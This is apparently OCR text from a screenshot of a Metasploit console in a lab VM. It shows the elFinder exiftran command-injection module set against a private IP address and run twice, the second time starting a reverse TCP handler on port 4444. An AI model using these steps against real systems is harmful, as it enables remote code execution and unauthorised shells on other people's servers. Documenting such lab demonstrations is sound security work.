 Terminal Shell Edit View Window Help 100% Tue 10:20 AM Shelby Pace
Ubuntu 64-bit 18.04.1
TXT
metasploit-framework — msfconsole -q — 143×39
~/Downloads — -bash ... ~/metasploit-framework — -bash ... ~/metasploit-framework — msfconsole -q ~/metasploit-framework — -bash ... +
msf5 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set rhosts 172.16.215.167
rhosts => 172.16.215.167
msf5 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set targeturi elFinder-2.1.47
targeturi => elFinder-2.1.47
msf5 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 172.16.215.1:4444
[-] Exploit aborted due to failure: not-vulnerable: Target is not vulnerable
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set targeturi /elFinder-2.1.47
targeturi => /elFinder-2.1.47
msf5 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 172.16.215.1:4444
PM
inal